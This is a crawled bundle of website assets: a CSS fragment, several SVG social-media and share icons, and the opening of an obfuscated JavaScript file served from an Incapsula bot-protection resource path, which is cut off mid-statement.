url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-magenta.svg) center}.more-arrow.color-magenta-dark:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-magenta-dark.svg) center}.more-arrow.color-petrol-dark:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-petrol-dark.svg) center}.more-arrow.color-petrol-dark-two:after{background:no-repeat url(//hellenicproduction.org/wp-content/themes/ep/assets/css/img/more-arrow-petrol-dark-two.svg) center}

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter_dark.svg
body_size: 528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M7.365,24.316c1.933,1.24,4.23,1.966,6.697,1.966c8.041,0,12.438-6.66,12.438-12.436
		c0-0.191-0.006-0.381-0.015-0.568c0.854-0.615,1.595-1.385,2.183-2.262c-0.785,0.348-1.627,0.584-2.513,0.689
		c0.904-0.541,1.597-1.398,1.923-2.419c-0.845,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379
		c-0.037,0-0.074-0.002-0.111,0c-2.362,0.059-4.254,1.991-4.254,4.368c0,0.343,0.037,0.677,0.11,0.997
		c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636
		c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283
		c-0.367,0.101-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035
		c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.357,7.365,24.316z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/share_bg_icon.svg
body_size: 174
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52px" height="61px" viewBox="0 0 52 61" enable-background="new 0 0 52 61" xml:space="preserve">
<g>
	<g>
		<g>
			<polygon id="SVGID_1_" fill="#0da5dd" points="52,45.75 26,61 0,45.75 0,15.251 26,0 52,15.251 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/share_icon.svg
body_size: 460
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12px" height="18.001px" viewBox="0 0 12 18.001" enable-background="new 0 0 12 18.001" xml:space="preserve">
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M9.085,12.144c-0.459,0-0.892,0.107-1.278,0.296l-2.235-2.244C5.736,9.829,5.83,9.422,5.83,8.993
				c0-0.428-0.094-0.834-0.258-1.201l2.226-2.235c0.388,0.192,0.825,0.301,1.287,0.301c1.61,0,2.915-1.312,2.915-2.929
				C12,1.312,10.695,0,9.085,0C7.476,0,6.17,1.312,6.17,2.929c0,0.391,0.079,0.766,0.217,1.107L4.11,6.324
				C3.745,6.158,3.341,6.066,2.915,6.066C1.306,6.066,0,7.376,0,8.993c0,1.619,1.306,2.929,2.915,2.929
				c0.426,0,0.83-0.092,1.195-0.258l2.281,2.292C6.25,14.299,6.17,14.676,6.17,15.073c0,1.617,1.306,2.929,2.915,2.929
				c1.61,0,2.915-1.312,2.915-2.929S10.695,12.144,9.085,12.144L9.085,12.144z"/>
		</defs>
		<use xlink:href="#SVGID_1_"  overflow="visible" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF"/>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter.svg
body_size: 524
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.249px" height="35.25px" viewBox="0 0 35.249 35.25" enable-background="new 0 0 35.249 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.249V0H0z M34.249,34.25H1V1h33.249V34.25z"/>
	<path fill="#FFFFFF" d="M7.365,24.317c1.933,1.24,4.23,1.965,6.697,1.965c8.041,0,12.437-6.66,12.437-12.436
		c0-0.191-0.006-0.381-0.014-0.568c0.854-0.615,1.594-1.385,2.182-2.262c-0.785,0.348-1.627,0.584-2.512,0.689
		c0.904-0.541,1.596-1.398,1.922-2.419c-0.844,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379
		c-0.037,0-0.074-0.002-0.111,0c-2.363,0.059-4.255,1.991-4.255,4.368c0,0.343,0.037,0.677,0.11,0.997
		c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636
		c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283
		c-0.367,0.1-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035
		c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.358,7.365,24.317z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hellenicproduction.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25012
content:
var _0x84a1=['\x77\x70\x58\x44\x6d\x63\x4b\x45\x62\x51\x3d\x3d','\x77\x37\x51\x35\x77\x36\x67\x4c\x77\x37\x58\x44\x6d\x63\x4f\x55','\x77\x36\x68\x54\x44\x6a\x41\x6a\x66\x41\x7a\x43\x6c\x54\x6c\x31\x66\x38\x4b\x36\x61\x73\x4b\x66\x42\x78\x70\x2f\x48\x68\x35\x66\x58\x73\x4f\x6c\x52\x73\x4f\x6f\x52\x51\x3d\x3d','\x62\x63\x4f\x6e\x77\x70\x77\x3d','\x45\x68\x30\x31\x48\x67\x3d\x3d','\x77\x72\x62\x44\x6e\x63\x4b\x45\x58\x47\x55\x55\x77\x37\x67\x3d','\x77\x35\x56\x41\x77\x70\x66\x43\x6b\x33\x38\x68\x77\x6f\x66\x44\x6f\x57\x66\x43\x6a\x43\x62\x44\x68\x44\x72\x44\x70\x4d\x4f\x30\x51\x4d\x4f\x4b\x77\x70\x4d\x37\x59\x41\x4c\x44\x74\x38\x4b\x6f\x4b\x45\x44\x43\x76\x63\x4f\x69\x77\x36\x6b\x33\x63\x4d\x4b\x79','\x59\x4d\x4f\x55\x77\x34\x63\x3d','\x59\x44\x50\x44\x73\x6c\x49\x3d','\x4d\x56\x68\x56\x77\x70\x45\x55\x4e\x38\x4f\x56','\x77\x34\x7a\x43\x6d\x6a\x48\x43\x67\x73\x4b\x59\x63\x68\x77\x2f\x64\x79\x35\x58\x77\x34\x33\x43\x6e\x30\x7a\x43\x75\x38\x4f\x68\x57\x4d\x4f\x2f','\x59\x73\x4f\x4e\x61\x41\x3d\x3d','\x52\x45\x55\x51','\x41\x73\x4f\x41\x77\x35\x66\x43\x6b\x67\x3d\x3d','\x4c\x73\x4f\x68\x77\x36\x66\x43\x69\x38\x4b\x59\x77\x71\x42\x4b','\x45\x57\x44\x44\x6f\x38\x4b\x49\x77\x34\x63\x76\x53\x4d\x4b\x56\x5a\x52\x7a\x43\x6f\x73\x4f\x36\x77\x37\x64\x33\x44\x38\x4b\x44\x77\x6f\x33\x43\x6a\x63\x4f\x71\x77\x70\x49\x3d','\x77\x6f\x33\x44\x73\x53\x6f\x48\x77\x36\x6e\x43\x74\x68\x7a\x43\x6d\x41\x3d\x3d','\x77\x36\x38\x50\x50\x41\x3d\x3d','\x77\x34\x7a\x44\x70\x46\x67\x3d','\x58\x4d\x4f\x77\x77\x72\x37\x44\x74\x38\x4b\x6b\x4a\x73\x4b\x73','\x64\x38\x4f\x54\x77\x35\x38\x3d','\x77\x72\x4c\x44\x72\x51\x54\x43\x69\x52\x72\x43\x67\x77\x3d\x3d','\x58\x63\x4f\x4d\x64\x30\x74\x46\x77\x36\x46\x68\x62\x4d\x4b\x35\x77\x37\x6b\x71\x48\x6a\x74\x31\x53\x38\x4b\x55\x4a\x4d\x4f\x44\x77\x71\x77\x3d','\x51\x38\x4f\x2f\x77\x70\x38\x3d','\x77\x34\x45\x57\x55\x6e\x63\x57\x44\x77\x3d\x3d','\x4b\x41\x49\x70\x4f\x73\x4b\x2f\x57\x73\x4f\x74\x62\x58\x76\x44\x72\x31\x30\x3d','\x77\x72\x48\x44\x6f\x30\x6f\x37\x51\x4d\x4b\x51\x77\x37\x70\x67\x77\x72\x66\x43\x76\x73\x4b\x69\x65\x53\x74\x38\x61\x38\x4b\x78\x77\x34\x44\x43\x74\x77\x37\x44\x67\x55\x48\x44\x75\x38\x4f\x63\x52\x46\x63\x69\x62\x68\x48\x43\x6b\x4d\x4b\x61\x77\x37\x62\x44\x68\x67\x3d\x3d','\x57\x4d\x4f\x51\x58\x55\x64\x42\x77\x36\x31\x38\x64\x41\x3d\x3d','\x77\x6f\x73\x50\x77\x70\x4d\x72\x4c\x73\x4b\x7a\x77\x72\x37\x43\x6b\x51\x3d\x3d','\x77\x37\x77\x7a\x48\x68\x6f\x47\x77\x72\x6f\x3d','\x42\x63\x4f\x51\x77\x37\x30\x3d','\x77\x34\x49\x43\x48\x41\x3d\x3d','\x77\x71\x70\x68\x77\x72\x63\x3d','\x77\x71\x73\x42\x77\x70\x44\x43\x6b\x77\x3d\x3d','\x4e\x38\x4f\x4c\x43\x38\x4f\x41\x77\x70\x58\x43\x6a\x52\x6b\x3d','\x46\x4d\x4f\x57\x55\x45\x56\x55\x77\x37\x52\x4d\x66\x38\x4b\x67\x77\x34\x6c\x67\x58\x77\x3d\x3d','\x77\x6f\x49\x4c\x47\x57\x35\x4b\x42\x38\x4f\x58\x4c\x73\x4b\x75\x4b\x55\x34\x6a\x77\x6f\x6b\x41\x77\x6f\x73\x58\x46\x30\x35\x51\x49\x6d\x46\x45','\x4b\x38\x4b\x56\x77\x34\x74\x75\x66\x67\x3d\x3d','\x77\x37\x30\x75\x49\x41\x3d\x3d','\x77\x6f\x58\x44\x6d\x53\x6b\x3d','\x77\x70\x59\x53\x43\x44\x41\x3d','\x77\x34\x42\x76\x77\x6f\x66\x44\x6e\x45\x4e\x6e\x77\x71\x6b\x3d','\x57\x6e\x54\x44\x76\x38\x4f\x68\x77\x36\x4d\x6b\x57\x63\x4b\x55\x77\x34\x78\x38\x77\x37\x33\x44\x68\x4d\x4f\x6b','\x77\x35\x67\x61\x52\x77\x3d\x3d','\x77\x72\x4c\x44\x71\x77\x59\x3d','\x45\x44\x76\x44\x6a\x67\x3d\x3d','\x77\x6f\x7a\x44\x6c\x43\x64\x65\x43\x68\x68\x74\x65\x4d\x4f\x30\x77\x35\x62\x43\x6e\x57\x72\x43\x68\x79\x46\x44\x77\x71\x67\x4e\x77\x71\x2f\x43\x72\x73\x4b\x6a\x4f\x6b\x76\x44\x72\x53\x6f\x49\x77\x72\x50\x43\x76\x38\x4f\x35\x77\x34\x4e\x63\x5a\x73\x4f\x2f\x77\x70\x64\x46\x77\x71\x54\x44\x71\x73\x4f\x4b\x77\x71\x58\x44\x6e\x6e\x59\x3d','\x4e\x57\x74\x6e','\x77\x35\x52\x79\x77\x71\x45\x3d','\x77\x70\x77\x59\x77\x72\x59\x3d','\x56\x38\x4f\x6b\x64\x63\x4b\x70','\x77\x36\x6f\x7a\x4e\x6a\x46\x7a','\x55\x73\x4f\x73\x77\x70\x6c\x4d\x54\x4d\x4b\x4e\x77\x36\x51\x32','\x77\x71\x72\x44\x6d\x68\x30\x3d','\x45\x63\x4f\x45\x4d\x51\x3d\x3d','\x66\x38\x4f\x53\x53\x51\x3d\x3d','\x66\x52\x63\x34','\x77\x35\x59\x42\x62\x41\x3d\x3d','\x77\x35\x38\x68\x53\x77\x3d\x3d','\x66\x4d\x4b\x6c\x43\x67\x3d\x3d','\x66\x52\x38\x6f','\x77\x72\x66\x44\x6f\x43\x4d\x3d','\x66\x6e\x7a\x44\x6c\x41\x3d\x3d','\x77\x71\x45\x48\x48\x53\x63\x6d','\x65\x4d\x4b\x68\x77\x35\x48\x43\x6f\x4d\x4f\x2b\x47\x4d\x4f\x66','\x58\x58\x7a\x43\x71\x51\x3d\x3d','\x77\x70\x72\x43\x74\x4d\x4f\x41\x77\x70\x67\x72\x53\x63\x4b\x4c\x77\x6f\x6f\x4a\x77\x72\x2f\x44\x70\x45\x5a\x72\x4d\x38\x4f\x37\x77\x70\x45\x61\x4c\x4d\x4b\x34\x77\x37\x39\x74\x77\x70\x58\x43\x67\x45\x72\x43\x74\x6e\x35\x65\x4b\x63\x4f\x6a\x77\x37\x7a\x44\x74\x51\x7a\x44\x74\x46\x6e\x43\x72\x63\x4b\x73\x77\x72\x49\x63\x77\x35\x39\x65\x77\x70\x42\x6d\x4e\x51\x35\x4e\x77\x35\x58\x44\x6e\x4d\x4f\x62\x77\x6f\x73\x64\x77\x37\x73\x69\x77\x71\x73\x78\x52\x38\x4f\x61\x77\x72\x30\x47\x77\x71\x54\x43\x71\x33\x31\x35\x53\x79\x72\x43\x69\x56\x4c\x43\x67\x67\x3d\x3d','\x4e\x63\x4f\x41\x48\x4d\x4f\x37\x77\x70\x6a\x43\x68\x53\x6b\x78\x77\x36\x68\x65\x77\x6f\x4d\x52\x41\x63\x4b\x73\x47\x6a\x4c\x43\x6a\x6c\x51\x3d','\x77\x70\x67\x4a\x77\x6f\x72\x43\x6b\x6d\x49\x67','\x77\x37\x64\x65\x77\x37\x4c\x43\x67\x38\x4b\x53\x61\x73\x4f\x45\x77\x70\x68\x6c\x50\x68\x55\x3d','\x4a\x73\x4f\x71\x77\x36\x62\x43\x73\x63\x4b\x64\x77\x71\x4a\x4f\x77\x34\x59\x3d','\x64\x73\x4b\x33\x77\x36\x7a\x43\x6d\x63\x4f\x6e\x45\x4d\x4f\x49\x77\x37\x62\x43\x73\x52\x35\x68\x77\x34\x59\x70\x61\x38\x4f\x38\x59\x4d\x4f\x68\x55\x73\x4b\x6a','\x57\x48\x4c\x43\x6f\x77\x3d\x3d','\x77\x72\x37\x44\x69\x4d\x4b\x56\x5a\x67\x3d\x3d','\x77\x35\x51\x5a\x77\x34\x67\x3d','\x61\x41\x62\x44\x71\x41\x3d\x3d','\x61\x63\x4f\x2b\x77\x36\x72\x43\x6d\x63\x4b\x75\x53\x67\x66\x43\x6a\x73\x4f\x72\x77\x6f\x7a\x44\x76\x55\x6a\x43\x6f\x6b\x33\x44\x6f\x4d\x4f\x49\x77\x35\x52\x6c\x77\x34\x44\x44\x69\x38\x4b\x64\x49\x38\x4f\x74\x42\x69\x37\x44\x67\x38\x4b\x4e\x77\x35\x33\x43\x67\x38\x4b\x58','\x59\x31\x59\x51','\x5a\x54\x6a\x44\x69\x41\x3d\x3d','\x61\x32\x4d\x4b\x44\x77\x3d\x3d','\x77\x6f\x6e\x44\x6d\x56\x63\x43\x57\x63\x4b\x59\x77\x36\x30\x3d','\x59\x55\x76\x44\x6c\x73\x4f\x49\x77\x36\x4d\x31\x62\x4d\x4b\x71\x77\x34\x78\x67\x77\x36\x33\x44\x6a\x38\x4f\x6a\x64\x67\x3d\x3d','\x77\x35\x59\x62\x50\x6a\x30\x54\x77\x71\x72\x43\x70\x6d\x73\x2b\x61\x78\x6f\x79\x77\x36\x59\x36','\x64\x67\x55\x75\x77\x34\x54\x44\x76\x73\x4f\x38\x52\x73\x4f\x69\x77\x36\x49\x54\x62\x4d\x4b\x62\x77\x37\x45\x3d','\x77\x36\x37\x44\x6f\x67\x31\x43\x42\x67\x70\x79\x62\x63\x4f\x31\x77\x70\x54\x43\x70\x48\x6a\x43\x6d\x51\x78\x6b\x77\x70\x4d\x6f','\x4b\x77\x67\x30\x4b\x67\x3d\x3d','\x77\x6f\x67\x4f\x77\x6f\x49\x76\x4f\x38\x4b\x2b\x77\x71\x6a\x43\x6a\x4d\x4f\x39\x77\x37\x6e\x43\x67\x68\x33\x43\x69\x73\x4b\x41\x77\x35\x6e\x44\x67\x38\x4f\x53\x54\x41\x3d\x3d','\x77\x71\x50\x44\x6e\x63\x4b\x52\x62\x48\x55\x71\x77\x36\x6c\x2b\x77\x36\x56\x2b','\x63\x4d\x4f\x68\x56\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x30\x30\x3d'];(function(_0x5bf2f6,_0x53fc00){var _0x95e147=function(_0x2f1f54){while(--_0x2f1f54){_0x5bf2f6['\x70\x75\x73\x68'](_0x5bf2f6['\x73\x68\x69\x66\x74']());}};var _0x452391=function(){var _0x448d41={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x69838c,_0x2c1198,_0x497a65,_0x24e3c5){_0x24e3c5=_0x24e3c5||{};var _0x283b1c=_0x2c1198+'\x3d'+_0x497a65;var _0x352a6e=0x0;for(var _0x352a6e=0x0,_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];_0x352a6e<_0x3a9e58;_0x352a6e++){var _0x51297d=_0x69838c[_0x352a6e];_0x283b1c+='\x3b\x20'+_0x51297d;var _0x11b69c=_0x69838c[_0x51297d];_0x69838c['\x70\x75\x73\x68'](_0x11b69c);_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];if(_0x11b69c!==!![]){_0x283b1c+='\x3d'+_0x11b69c;}}_0x24e3c5['\x63\x6f\x6f\x6b\x69\x65']=_0x283b1c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a996d,_0x2d0df6){_0x3a996d=_0x3a996d||function(_0xdd7c59){return _0xdd7c59;};var _0x44ff9e=_0x3a996d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d0df6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x52a04b=function(_0x19a697,_0x3fdffd){_0x19a697(++_0x3fdffd);};_0x52a04b(_0x95e147,_0x53fc00);return _0x44ff9e?decodeURIComponent(_0x44ff9e[0x1]):undefined;}};var _0x53604f=function(){var _0x41bc56=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41bc56['\x74\x65\x73\x74'](_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53604f;var _0xcaf344='';var _0x483cb1=_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x483cb1){_0x448d41['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x483cb1){_0xcaf344=_0x448d41['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x452391();}(_0x84a1,0x1e6));var _0x184a=function(_0x5bf2f6,_0x53fc00){_0x5bf2f6=_0x5bf2f6-0x0;var _0x95e147=_0x84a1[_0x5bf2f6];if(_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39fcee=function(){return this;};var _0x452391=_0x39fcee();var _0x448d41='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x452391['\x61\x74\x6f\x62']||(_0x452391['\x61\x74\x6f\x62']=function(_0x69838c){var _0x2c1198=String(_0x69838c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x497a65=0x0,_0x24e3c5,_0x283b1c,_0x524a1d=0x0,_0x352a6e='';_0x283b1c=_0x2c1198['\x63\x68\x61\x72\x41\x74'](_0x524a1d++);~_0x283b1c&&(_0x24e3c5=_0x497a65%0x4?_0x24e3c5*0x40+_0x283b1c:_0x283b1c,_0x497a65++%0x4)?_0x352a6e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24e3c5>>(-0x2*_0x497a65&0x6)):0x0){_0x283b1c=_0x448d41['\x69\x6e\x64\x65\x78\x4f\x66'](_0x283b1c);}return _0x352a6e;});}());var _0x3a9e58=function(_0x51297d,_0x11b69c){var _0x3a996d=[],_0x2d0df6=0x0,_0xdd7c59,_0x44ff9e='',_0x52a04b='';_0x51297d=atob(_0x51297d);for(var _0x19a697=0x0,_0x3fdffd=_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x19a697<_0x3fdffd;_0x19a697++){_0x52a04b+='\x25'+('\x30\x30'+_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19a697)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x51297d=decodeURIComponent(_0x52a04b);for(var _0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x3a996d[_0x53604f]=_0x53604f;}for(_0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f]+_0x11b69c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53604f%_0x11b69c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;}_0x53604f=0x0;_0x2d0df6=0x0;for(var _0x41bc56=0x0;_0x41bc56<_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x41bc56++){_0x53604f=(_0x53604f+0x1)%0x100;_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f])%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;_0x44ff9e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41bc56)^_0x3a996d[(_0x3a996d[_0x53604f]+_0x3a996d[_0x2d0df6])%0x100]);}return _0x44ff9e;};_0x184a['\x72\x63\x34']=_0x3a9e58;_0x184a['\x64\x61\x74\x61']={};_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xcaf344=_0x184a['\x64\x61\x74\x61'][_0x5bf2f6];if(_0xcaf344===undefined){if(_0x184a['\x6f\x6e\x63\x65']===undefined){var _0x483cb1=function(_0x4c9262){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c9262;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c8ed6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c8ed6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x367a1d){if(!Boolean(~_0x367a1d)){return _0x367a1d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22b6a4){for(var _0x494e77=0x0,_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x494e77<_0x404107;_0x494e77++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22b6a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x483cb1(_0x184a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x184a['\x6f\x6e\x63\x65']=!![];}_0x95e147=_0x184a['\x72\x63\x34'](_0x95e147,_0x53fc00);_0x184a['\x64\x61\x74\x61'][_0x5bf2f6]=_0x95e147;}else{_0x95e147=_0xcaf344;}return _0x95e147;};(function(){var _0xe10e96={'\x44\x44\x5a':function _0x48ed2e(_0x137f91,_0x22ec62){return _0x137f91+_0x22ec62;},'\x41\x6a\x4e':function _0x4bbd3c(_0x7452b4,_0xcd593e){return _0x7452b4-_0xcd593e;},'\x4b\x6d\x77':function _0x34e71d(_0x4a873d,_0x36f8b5){return _0x4a873d(_0x36f8b5);},'\x47\x7a\x4e':function _0x3da05d(_0xdea4fd){return _0xdea4fd();},'\x67\x76\x4c':function _0x1fd5e9(_0x17621c,_0x27f7a7){return _0x17621c+_0x27f7a7;},'\x6e\x56\x6b':function _0x14cd93(_0x5abcdf,_0x320461){return _0x5abcdf+_0x320461;},'\x76\x79\x46':function _0x55db5a(_0x2e9377,_0x28d129){return _0x2e9377==_0x28d129;},'\x63\x43\x62':function _0x19a1ed(_0x324e1b,_0x3f2c7b){return _0x324e1b+_0x3f2c7b;},'\x4c\x54\x6e':function _0x4eec9b(_0x1c77e5,_0x598e13){return _0x1c77e5+_0x598e13;},'\x6d\x43\x76':function _0x263f38(_0x32e397,_0x804400){return _0x32e397-_0x804400;}};var _0x329342=_0x184a('0x0', '\x6d\x35\x73\x42')[_0x184a('0x1', '\x63\x43\x6d\x46')]('\x7c'),_0x5d821f=0x0;while(!![]){switch(_0x329342[_0x5d821f++]){case'\x30':var 